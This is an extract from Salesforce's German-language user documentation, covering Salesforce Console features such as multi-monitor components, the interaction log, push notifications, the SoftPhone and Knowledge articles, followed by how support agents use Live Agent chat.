



SIEHE AUCH:

[Arbeiten mit Tastenkombinationen in Salesforce Console](#page-2478-0) [Verwenden von Salesforce Console](#page-2472-0)

# Richtlinien zum Arbeiten mit Mehrfachüberwachungskomponenten von Salesforce Console

Sie können Teile einer Konsole in andere Bereiche Ihrer Computerbildschirme verschieben, um Daten auf eine Weise anzuzeigen, in der Sie am besten arbeiten können.

Nachdem Mehrfachüberwachungskomponenten von einem Salesforce-Administrator aktiviert wurden, können Sie Hauptregisterkarten und Open CTI-SoftPhones in neuen Fenstern öffnen und an andere Stellen auf Ihren Bildschirmen ziehen. Sie können auch die Verlaufskomponente, Live Agent-Chats (nicht jedoch die Fußzeilenkomponente) und alle benutzerdefinierten Konsolenkomponenten oder Force.com Canvas-Komponenten in der Fußzeile einer Konsole verschieben. Zum Verwenden von Mehrfachüberwachungskomponenten müssen Sie die Browsereinstellungen möglicherweise folgendermaßen aktualisieren: (1) Lassen Sie Popup-Fenster zu; (2) legen Sie fest, dass Links in Fenstern und nicht auf Registerkarten geöffnet werden.

Um Hauptregisterkarten in neuen Fenstern zu öffnen und an eine andere Stelle zu ziehen, klicken

Sie auf und wählen Sie **Hauptregisterkarten aufklappen** aus. Um Hauptregisterkarten wieder

in ihren ursprünglichen Browser zu integrieren, klicken Sie auf **v**und wählen Sie Registerkarten **wieder in die Konsole integrieren** aus.

Um Komponenten in der Fußzeile einer Konsole in neuen Fenstern zu öffnen und an eine andere Stelle zu ziehen, klicken Sie auf die

Elemente und dann auf  $\blacksquare$ . Um Elemente wieder in ihren ursprünglichen Browser zu integrieren, klicken Sie auf  $\blacksquare$ . Um eine aufgeklappte Komponente zu aktualisieren, klicken Sie mit der rechten Maustaste auf die Komponente und wählen Sie **Neu laden** oder **Aktualisieren** aus. Wenn Sie eine aufgeklappte Fußzeilenkomponente aktualisieren, wird sie wieder in die Fußzeile der Konsole integriert.

Wenn verankerte Listen eingerichtet wurden, wird neben den Listen ein Übungsbereich angezeigt, in dem Fußzeilenkomponenten hierhin ziehen steht. Verwenden Sie diesen Bereich, um Salesforce-Fenster von den verschiedenen anderen Anwendungen auf Ihren Bildschirmen zu unterscheiden.

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

- Wichtig: In folgenden Fällen werden die in einem neuen Fenster geöffneten Elemente geschlossen und ihre Position auf dem Bildschirm geht verloren: (1) Sie melden sich von Salesforce ab, (2) klicken auf **Setup**, (3) klicken auf einen Link zum Verlassen einer Konsole, (4) aktualisieren oder schließen Ihre Browser.
- Anmerkung: Mit Version 3.0 oder 4.0 des CTI-Toolkits erstellte SoftPhones können nicht aufgeklappt werden.
- Tipp: Alle Elemente aus der Konsole, die in neuen Fenstern geöffnet wurden, weisen blaue Überschriften auf, damit Sie sie von den anderen Fenstern auf Ihren Bildschirmen unterscheiden können.

Wenn Sie Tastenkombinationen in Komponenten verwenden möchten, die in neuen Fenstern geöffnet wurden, aktivieren Sie das richtige Fenster. Wenn Sie beispielsweise ein Fenster mit der Navigationsregisterkarte aktivieren, funktioniert die Standardtastenkombination mit dem Tastenbefehl P zum Wechseln zu den Hauptregisterkarten nicht.

#### SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

# Hinzufügen von Notizen zu Datensätzen in Salesforce Console

Mit dem Interaktionsprotokoll können Sie Datensätzen auf Hauptregisterkarten in einer Konsole schnell Notizen hinzufügen.

Wenn Sie einem Interaktionsprotokolllayout zugewiesen sind, können Sie über die Fußzeile einer Konsole auf das Protokoll zugreifen. Protokolle werden nur für Elemente angezeigt, die die Themenliste "Aktivitätsverlauf" aufweisen, z. B. Accounts und Kontakte. Für Lösungen werden sie hingegen nicht angezeigt. Für Berichte, Dashboards, Salesforce CRM Content, die Registerkarte "Artikelverwaltung" oder Visualforce-Seiten sind keine Protokolle verfügbar.

Um das Interaktionsprotokoll ein- oder auszublenden, bewegen Sie den Mauszeiger über den Rand des Protokolls und klicken Sie auf  $\blacktriangle$  bzw.  $\blacktriangledown$ . Wenn Sie die Größe des Interaktionsprotokolls und einer Detailseite ändern möchten, ziehen Sie die Leiste zwischen diesen beiden Elementen. Damit Sie Notizen zu Kunden schneller speichern können, wird der Name des Kontakts dem Feld Name des Protokolls hinzugefügt, wenn ein Kontakt auf einer Unterregisterkarte angezeigt wird. Sie können den Wert des Felds Name jedoch ändern, bevor Sie ein Protokoll speichern. Wenn Sie auf **Protokoll löschen** klicken, um Notizen oder ein Thema zu löschen, werden die gespeicherten Notizen nicht entfernt. Sie sind in der Themenliste "Aktivitätsverlauf" des Datensatzes gespeichert. Zum mühelosen Überprüfen und Abrufen werden alle Protokolle in der Themenliste "Aktivitätsverlauf" von Datensätzen als Aufgaben gespeichert.

Anmerkung: Administratoren können die in Protokollen angezeigten Felder anpassen.

Tipp: Falls Sie ein SoftPhone verwenden, klicken Sie auf **Anrufdaten hinzufügen**, um dem Protokoll das Datum und die Uhrzeit eines Anrufs hinzuzufügen. Wenn Bildschirm-Popup-Fenster aus eingehenden Anrufen angezeigt werden, klicken Sie auf **Anruf beenden**, um den Anruf zu beenden und alle am Protokoll vorgenommenen Aktualisierungen zu speichern.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen des Interaktionsprotokolls:

**•** "Lesen" für Aufgaben

Speichern von Hinweisen im Interaktionsprotokoll:

**•** "Bearbeiten" für Aufgaben

# Anzeigen von Push-Benachrichtigungen in Salesforce Console

Push-Benachrichtigungen sind optische Indikatoren, die angezeigt werden, wenn ein Datensatz oder Feld, den bzw. das Sie gerade anzeigen, von anderen Benutzern geändert wurde.

Nachdem ein Salesforce-Administrator Push-Benachrichtigungen konfiguriert hat, werden in Listen und auf Detailseiten bei Datensatz- oder Feldänderungen optische Indikatoren angezeigt. Wenn Änderungen vorgenommen werden, werden Detailseiten automatisch aktualisiert und zeigen die Änderungen an oder es werden Benachrichtigungen als Dialogfelder angezeigt. In Listen werden Benachrichtigungen wie folgt angezeigt:

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Push-Benachrichtigungen für Listen**



(1) Gelb, wenn ein Datensatz geändert wurde. (2) Blau, wenn es sich um das letzte von Ihnen angezeigte Element handelt. (3) Fett und kursiv, wenn ein von einem Administrator angegebenes Feld geändert wird.

Anmerkung: Folgende Objekte und deren Felder sind bei Push-Benachrichtigungen verfügbar: Accounts, Kontakte, Kundenvorgänge, Leads, Opportunities, Kampagnen, Aufgaben und benutzerdefinierte Objekte.

Push-Benachrichtigungen sind in der Konsole in der Professional Edition nicht verfügbar.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

# Verwenden eines SoftPhone mit Salesforce Console

Mit einem SoftPhone in einer Konsole können Sie Datensätze in Bezug auf Anrufe anzeigen sowie Anrufe entgegennehmen, tätigen und weiterleiten.

Sie können auf ein SoftPhone zugreifen, wenn Sie mit einem CTI-Adapter einem Callcenter zugewiesen sind, das mit Version 3.0 oder 4.0 des [CTI-Toolkit](#page-2688-0) erstellt wurde, oder wenn Sie ein Callcenter verwenden, das mit [Open CTI](#page-2687-0) erstellt wurde.

Klicken Sie auf **Mangen in der Fußzeile einer Konsole ein SoftPhone anzuzeigen. Verwenden Sie** das Interaktionsprotokoll, um Hinweise in Anrufprotokollen zu notieren. Anrufprotokolle sind Aktivitätsdatensätze, die automatisch erstellt werden, wenn Sie ein SoftPhone verwenden. In Anrufprotokollen werden Telefonnummer, Anrufer, Datum, Uhrzeit und Dauer des Anrufs aufgezeichnet. Sie können die Anrufprotokolle in der Themenliste "Aktivitätsverlauf" eines jeden Datensatzes anzeigen, der mit dem Anruf in Verbindung steht.

Wichtig: In den folgenden Fällen werden Daten unter Umständen nicht ordnungsgemäß gespeichert: (1) Sie aktualisieren den Browser während eines Anrufs. (2) Sie verwenden ein SoftPhone in mehreren Browsern gleichzeitig. (3) Sie wechseln zu einem SoftPhone in einem Browser ohne Konsole.

Anmerkung: Wenn Sie einen CTI-Adapter verwenden, der mit Version 4.0 des CTI-Toolkits erstellt wurde, wird auch dann in der Fußzeile angezeigt, wenn Sie nicht mit dem Adapter verbunden sind.

Tipp: Sie können das SoftPhone durch Klicken auf **ausblenden**, es kann jedoch nicht aus der Fußzeile einer Konsole heraus verschoben werden. Außerdem können Sie die Höhe eines SoftPhone ändern, indem Sie die Leiste oben ziehen. Wenn Sie auf **Anruf beenden** klicken, werden alle Aktualisierungen, die Sie am Interaktionsprotokoll vorgenommen haben, gespeichert, bevor der Anruf beendet wird.

#### SIEHE AUCH:

[Verwenden des SoftPhone](#page-2370-0) [Übersicht über Call Center](#page-2690-0) [Verwenden von Salesforce Console](#page-2472-0)

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So können Sie das SoftPhone anzeigen und verwenden:

**•** Mitglied eines **Callcenters** 

# Auffinden von Knowledge-Artikeln in Salesforce Console

Wenn Salesforce Knowledge und die Knowledge-Randleiste von einem Administrator eingerichtet wurden, werden automatisch Artikel angezeigt, wenn Sie in einer Konsole einen Kundenvorgang auswählen.

Damit Sie Kundenvorgänge schneller lösen können, werden in der Randleiste vorgeschlagene Artikel angezeigt, wenn Sie im Betreff eines Kundenvorgangs Details eingeben. Es werden nur Artikel angezeigt, die in den letzten 30 Tagen aktualisiert wurden. Sie können ältere Artikel jedoch anzeigen, indem Sie einen Suchbegriff eingeben oder Suchergebnisse filtern. Klicken Sie auf und wählen Sie Filteroptionen aus, um Artikel nach einer bestimmten Kategorie, einer bestimmten Sprache oder einem bestimmten Validierungsstatus zu filtern. Für den Zugriff auf diese Filter müssen Validierungsstatus und mehrsprachige Artikel aktiviert sein. Ein Administrator bestimmt, welche Sprachen für Artikel verfügbar sind. In der Randleiste sind die Spalten Neu, Artikeltitel und Am meisten betrachtet verfügbar. Sie können den Balken zwischen den Spalten ziehen, um deren Größe zu ändern. Spalten können aber nicht hinzugefügt, entfernt oder neu angeordnet werden.

Klicken Sie auf **Q**, geben Sie Stichwörter im Feld Suche ein und klicken Sie dann auf Los, um nach Artikeln zu suchen, die Sie beim Lösen eines Kundenvorgangs unterstützen. Aktivieren Sie das Kontrollkästchen neben dem Artikel und klicken Sie dann auf **Anhängen an**

**Kundenvorgang**, um einen Artikel an einen Kundenvorgang anzuhängen. Artikel können nur zu gespeicherten Kundenvorgängen hinzugefügt werden. Neben Artikeln, die bereits an einen Kundenvorgang angehängt wurden, wird M angezeigt.

Klicken Sie unten links in der Randleiste auf die Anzeige für die Anzahl von Artikeln und wählen Sie eine Einstellung aus, um die Anzahl der angezeigten Artikel zu ändern. Sie können 10, 25, 50, 100 oder 200 Artikel gleichzeitig anzeigen. Wenn Sie diese Einstellung ändern, gelangen Sie im Anschluss auf die erste Seite der Liste zurück.

Um die Randleiste anzuzeigen oder auszublenden, bewegen Sie den Mauszeiger auf die

# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Salesforce Knowledge-Artikeln:

**•** "Lesen" für den Artikeltyp des Artikels

Hinzufügen von Salesforce Knowledge-Artikeln:

**•** "Bearbeiten" für Kundenvorgänge

Bildlaufleiste und klicken Sie auf oder . Sie können die Leiste zwischen Artikelrandleiste und Detailseite ziehen, um die Breite der beiden Elemente anzupassen.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

# Live Agent für Support-Agenten

Willkommen bei Live Agent für Support-Agenten! Live Agent ist eine umfassende Chat-Lösung, mit der Sie Ihre Kunden ganz leicht unterstützen können.

Als Support-Agent helfen Sie täglich Dutzenden von Kunden bei ihren Support-Problemen. Live Agent ist eine vollständig in Salesforce integrierte Chat-Lösung, über die Sie mühelos über eine zentrale Arbeitsumgebung alle Informationen über Ihre Kunden aufrufen können, die Sie benötigen. Darüber hinaus nutzt Salesforce die leistungsstarken Funktionen der Service Cloud, über die Sie Zugriff auf wichtige Tools, wie eine Knowledge Base und vorformulierte Support-Nachrichten erhalten, um Ihren Kunden noch schneller helfen und Kundenvorgänge schneller schließen zu können.

Egal, ob Sie ein erfahrener Live Agent-Benutzer sind oder zum ersten Mal mit Live Agent arbeiten – Ihnen stehen mehrere Tools zur Verfügung, mit denen Sie per Chat mehrere Kunden gleichzeitig unterstützen können. Legen wir also los.

SIEHE AUCH:

[Live Agent für Support-Supervisoren](#page-2512-0) [Live Agent für Administratoren](#page-2705-0) [Berechtigungen für Live Agent-Support-Agenten](#page-2709-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

# NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

# Unterstützen von Kunden im Chat

Verwenden Sie Live Agent, um Ihren Kunden bei der schnellen Problemlösung zu helfen.

Mit Live Agent in Salesforce Console erhalten Sie Zugriff auf verschiedene andere Service Cloud-Produkte, mit denen Sie Kunden umfassend unterstützen können.

#### [Ändern des Live Agent-Status](#page-2487-0)

Ändern Sie Ihren Live Agent-Status, um zu steuern, wann Sie zum Empfangen neuer und übertragener Chats verfügbar sind.

#### [Chatten mit Kunden](#page-2489-0)

Nehmen Sie eingehende Chat-Anforderungen an, um den Chat mit Ihren Kunden zu starten.

#### [Zugriff auf Kundendaten während eines Chats](#page-2490-0)

Wenn Sie eine Chat-Anforderung annehmen, wird automatisch eine Registerkarte mit Details für den betreffenden Chat geöffnet. Die Registerkarte "Details" weist Informationen zum Besucher auf und ermöglicht Ihnen das Nachschlagen von Datensätzen zum Chat, etwa von Kontakten und Kundenvorgängen.

#### [Senden von Schnelltext-Nachrichten in Chats](#page-2491-0)

Senden Sie vorformulierte Nachrichten an Chat-Kunden. So beschleunigen Sie das Senden häufig verwendeter Nachrichten.

#### [Übertragen von Dateien während eines Chats](#page-2492-0)

Bieten Sie Kunden die Möglichkeit, Dateien während eines Chats hochzuladen und zu übertragen, damit sie mehr Informationen über ihre Probleme auf einfache Weise freigeben können.

#### [Blockieren unerwünschter Chat-Kunden](#page-2495-0)

Sie können Chats von störenden Kunden direkt in Salesforce Console blockieren. Wenn ein Kunde beispielsweise ausfallend wird oder Spam-Nachrichten sendet, können Sie diesen Benutzer blockieren, sodass er keinen neuen Chat starten kann.

#### [Beenden von Chat-Sitzungen](#page-2496-0)

Wenn Sie den Chat mit einem Kunden beendet und die Datensätze bezüglich des Chats aktualisiert haben, beenden Sie die Chat-Sitzung.

#### [Ändern des Live Agent-Status](#page-2487-0)

Ändern Sie Ihren Live Agent-Status, um zu steuern, wann Sie zum Empfangen neuer und übertragener Chats verfügbar sind.

#### [Chatten mit Kunden](#page-2489-0)

Nehmen Sie eingehende Chat-Anforderungen an, um den Chat mit Ihren Kunden zu starten.

#### [Zugriff auf Kundendaten während eines Chats](#page-2490-0)

Wenn Sie eine Chat-Anforderung annehmen, wird automatisch eine Registerkarte mit Details für den betreffenden Chat geöffnet. Die Registerkarte "Details" weist Informationen zum Besucher auf und ermöglicht Ihnen das Nachschlagen von Datensätzen zum Chat, etwa von Kontakten und Kundenvorgängen.

#### [Senden von Schnelltext-Nachrichten in Chats](#page-2491-0)

Senden Sie vorformulierte Nachrichten an Chat-Kunden. So beschleunigen Sie das Senden häufig verwendeter Nachrichten.

#### [Übertragen von Dateien während eines Chats](#page-2492-0)

Bieten Sie Kunden die Möglichkeit, Dateien während eines Chats hochzuladen und zu übertragen, damit sie mehr Informationen über ihre Probleme auf einfache Weise freigeben können.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

#### [Blockieren unerwünschter Chat-Kunden](#page-2495-0)

Sie können Chats von störenden Kunden direkt in Salesforce Console blockieren. Wenn ein Kunde beispielsweise ausfallend wird oder Spam-Nachrichten sendet, können Sie diesen Benutzer blockieren, sodass er keinen neuen Chat starten kann.

#### [Beenden von Chat-Sitzungen](#page-2496-0)

Wenn Sie den Chat mit einem Kunden beendet und die Datensätze bezüglich des Chats aktualisiert haben, beenden Sie die Chat-Sitzung.

# Ändern des Live Agent-Status

Ändern Sie Ihren Live Agent-Status, um zu steuern, wann Sie zum Empfangen neuer und übertragener Chats verfügbar sind.

In Live Agent können Sie Ihren Status auf "Online", "Abwesend" oder "Offline" setzen. Beim Beenden von Live Agent ändert sich Ihr Status automatisch in "Offline" und alle aktiven Chat-Sitzungen werden beendet.

- **1.** Klicken Sie zum Öffnen der Chat-Überwachung auf das Live Agent-Fußzeilen-Widget.
- **2.** Klicken Sie oben rechts in der Chat-Überwachung auf den Dropdown-Pfeil, um Ihre Statusoptionen anzuzeigen.
- **3.** Wählen Sie Ihren Status aus.

#### [Live Agent-Status](#page-2488-0)

Über Live Agent-Status wird definiert, wie Sie mit Kunden interagieren können, während Sie online, abwesend oder offline sind.

#### [Live Agent-Status](#page-2488-0)

Über Live Agent-Status wird definiert, wie Sie mit Kunden interagieren können, während Sie online, abwesend oder offline sind.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

# Live Agent-Status

Über Live Agent-Status wird definiert, wie Sie mit Kunden interagieren können, während Sie online, abwesend oder offline sind.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

# Chatten mit Kunden

Nehmen Sie eingehende Chat-Anforderungen an, um den Chat mit Ihren Kunden zu starten.

Wenn Sie einen neuen Chat oder eine Übertragungsanforderung erhalten, wird in Ihrer Chat-Überwachung die ausstehende Anforderung angezeigt. Sie können die Bereitstellung oder die Website, von der die Chat-Anforderung stammt, den Namen des Kunden (sofern verfügbar) und die Zeit in Minuten sehen, die der Chat bereits auf eine Antwort wartet.

Sie haben die Möglichkeit, mit mehreren Kunden gleichzeitig zu chatten. Für jede Chat-Sitzung wird eine separate Hauptregisterkarte geöffnet.

- **1.** Klicken Sie in der Chat-Überwachung bei der Chat-Anforderung auf **Akzeptieren**. Das Chat-Protokoll wird auf einer neuen Hauptregisterkarte geöffnet.
- **2.** Geben Sie die Nachricht an den Kunden in das Nachrichtenfeld ein.
- **3.** Klicken Sie auf **Senden** oder drücken Sie die EINGABETASTE, um Ihre Nachricht an den Kunden zu senden.
- **4.** Wenn Sie dem Kunden geholfen haben, klicken Sie auf **Chat beenden**. Wenn der Kunde den Chat beendet, wird im Chat-Protokoll ein Hinweis angezeigt.

### SIEHE AUCH:

[Senden von Schnelltext-Nachrichten in Chats](#page-2491-0) [Anhängen von Artikeln an Live Agent-Chats](#page-2493-0) [Übertragen von Chats](#page-2499-0) [Übertragen von Dateien während eines Chats](#page-2492-0) [Anhängen von Datensätzen an Chat-Abschriften](#page-2494-0) [Beenden von Chat-Sitzungen](#page-2496-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach

dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

# NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

# Zugriff auf Kundendaten während eines Chats

Wenn Sie eine Chat-Anforderung annehmen, wird automatisch eine Registerkarte mit Details für den betreffenden Chat geöffnet. Die Registerkarte "Details" weist Informationen zum Besucher auf und ermöglicht Ihnen das Nachschlagen von Datensätzen zum Chat, etwa von Kontakten und Kundenvorgängen.

**•** Geben Sie zum Suchen nach einem Datensatz einen Namen im entsprechenden Feld im

Abschnitt "Verwandte Entitäten" der Seite ein und klicken Sie dann auf **.** Um dem Chat einen gefundenen Datensatz zuzuweisen, wählen Sie diesen in der Liste mit den Suchergebnissen aus und klicken auf **Speichern**.

In älteren Organisationen konnten Sie Datensätze und Besucherdetails während des Chats über den Bereich "Verwandte Entitäten" aufrufen. Ab der Version Summer '14 steht der Bereich "Verwandte Entitäten" auf der Registerkarte "Details" für Live Agent-Kunden jedoch nicht mehr zur Verfügung. Bestehende Kunden haben weiterhin Zugriff auf den Bereich "Verwandte Entitäten".

- **•** Klicken Sie nach dem Zuweisen eines vorhandenen Datensatzes zum Chat auf den Namen des Datensatzes, um diesen in einer neuen Registerkarte zu öffnen.
- **•** Klicken Sie zum Erstellen eines neuen Datensatzes auf **Neuer Kundenvorgang**, **Neuer Lead**, **Neuer Kontakt** oder **Neuer Account**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach

dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Suchen und Anzeigen von Datensätzen:

**•** "Lesen" für das Objekt **UND** 

> "Erstellen" für Live-Chat-Abschriften

#### Erstellen neuer Datensätze:

**•** "Erstellen" für das Objekt

UND

"Erstellen" für Live-Chat-Abschriften

Bearbeiten von Datensätzen:

**•** "Bearbeiten" für das Objekt

UND

"Erstellen" für Live-Chat-Abschriften

Löschen von Datensätzen:

**•** "Löschen" für das Objekt **UND** 

> "Erstellen" für Live-Chat-Abschriften

# Senden von Schnelltext-Nachrichten in Chats

Senden Sie vorformulierte Nachrichten an Chat-Kunden. So beschleunigen Sie das Senden häufig verwendeter Nachrichten.

Mithilfe von Schnelltext können Sie effizienter auf Kundenanfragen reagieren, da Sie vorformulierte Nachrichten, wie beispielsweise Begrüßungen und häufige Fehlerbehebungsschritte, in Ihre Chat-Nachrichten einfügen können.

